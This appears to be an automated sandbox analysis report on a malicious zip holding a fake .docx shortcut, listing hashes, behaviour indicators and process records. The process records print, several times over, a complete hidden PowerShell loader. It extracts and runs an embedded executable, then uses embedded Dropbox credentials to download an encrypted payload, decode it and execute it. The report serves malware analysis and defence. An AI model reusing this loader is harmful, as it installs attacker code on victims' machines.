

| File name: | 7c52f371547f58c42eb322c2f77cad4cf5c3de2f2365daa88939f37748c5cb02 |
| Full analysis: | https://app.any.run/tasks/c89b77f0-0eb2-42df-9602-0d6ff26af4dd |
| Verdict: | Malicious activity |
| Analysis date: | September 10, 2024, 09:25:09 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 110B58F51AB6C2753FE4FD20A89D1153 |
| SHA1: | 46A2A26BC4B516E51DC8EEF2626C16F183969646 |
| SHA256: | 7C52F371547F58C42EB322C2F77CAD4CF5C3DE2F2365DAA88939F37748C5CB02 |
| SSDEEP: | 192:iJX0ZFyxVXZ3rXveRDDDDDD22+l0SGC3aCrR9w/jzbt9uxtFEdYpr+W2o:MgFu77GU2+lCCKGRmjPCso |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3036)
Powershell scripting: start process
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 3036)
The process hide an interactive prompt from the user
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 5492)
- WinRAR.exe (PID: 3036)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Get information on the list of running processes
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 6992)
- cmd.exe (PID: 936)
Base64-obfuscated command line is found
- cmd.exe (PID: 5492)
- cmd.exe (PID: 3328)
- cmd.exe (PID: 936)
- cmd.exe (PID: 6992)
Potential Corporate Privacy Violation
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
- powershell.exe (PID: 4708)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 3036)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
Disables trace logs
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
Checks proxy server information
- powershell.exe (PID: 6684)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 4068)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:06:18 22:49:42 |
| ZipCRC: | 0x25b0703b |
| ZipCompressedSize: | 8498 |
| ZipUncompressedSize: | 1064187 |

| ZipFileName: | ??Ƽķ?۽? ?????Ƿڼ?_ ?躴?? ?????? .docx.lnk |
Total processes
141
Monitored processes
13
Malicious processes
6
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 936 | "C:\WINDOWS\system32\cmd.exe" /c powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3036 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\7c52f371547f58c42eb322c2f77cad4cf5c3de2f2365daa88939f37748c5cb02.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3112 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3328 | "C:\WINDOWS\system32\cmd.exe" /c powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4068 | powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4088 | powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4708 | powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = 